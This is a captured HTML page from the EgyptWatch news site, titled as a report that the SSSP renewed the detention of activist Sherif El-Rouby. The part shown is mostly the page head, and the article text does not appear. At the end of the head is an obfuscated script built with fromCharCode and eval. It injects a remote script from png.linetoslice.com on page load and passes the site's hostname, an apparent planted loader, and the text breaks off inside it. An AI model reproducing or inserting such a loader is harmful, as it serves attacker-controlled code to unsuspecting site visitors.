

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2022/09/30/sssp-renews-detention-of-activist-sherif-el-rouby/
body_size: 20791
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>SSSP renews detention of activist Sherif El-Rouby &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2022%2F09%2F30%2Fsssp-renews-detention-of-activist-sherif-el-rouby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2022%2F09%2F30%2Fsssp-renews-detention-of-activist-sherif-el-rouby%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://egyptwatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/12016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2022/09/30/sssp-renews-detention-of-activist-sherif-el-rouby/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=12016' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,6